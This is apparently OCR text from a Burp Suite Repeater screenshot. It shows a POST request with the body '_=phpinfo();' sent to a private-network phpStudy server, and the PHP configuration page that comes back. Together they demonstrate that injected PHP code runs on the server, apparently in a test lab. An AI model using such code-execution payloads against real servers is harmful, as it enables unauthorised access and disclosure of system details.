 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × ...
Send Cancel < > Target: http://10.50.50.140
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.50.50.140
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11
12 _=phpinfo();
Response
Pretty Raw Render \n Actions
INSPECTOR
PHP Version 7.0.9
System Windows NT LAPTOP-9K3TNPBA 10.0 build 1836
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-buil
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--w
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--e
with-mcrypt=static" "--without-analyzer" "--with-pgo
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File F:\phpstudy_pro\Extensions\php\php7.0.9nts\php.i
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14